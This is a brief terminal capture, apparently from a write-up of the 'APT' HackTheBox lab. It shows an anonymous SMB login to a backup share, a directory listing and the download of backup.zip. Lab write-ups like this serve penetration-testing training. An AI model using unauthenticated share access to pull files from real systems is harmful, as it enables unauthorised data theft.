 → APT smbclient //apt.htb/backup -U""
Enter WORKGROUP\miao's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Sep 24 03:30:52 2020
  ..                                  D        0  Thu Sep 24 03:30:52 2020
  backup.zip                          A 10650961  Thu Sep 24 03:30:32 2020
                10357247 blocks of size 4096. 7271977 blocks available
smb: \> get backup.zip
getting file \backup.zip of size 10650961 as backup.zip (633.1 KiloBytes/sec) (a
verage 633.1 KiloBytes/sec)
smb: \>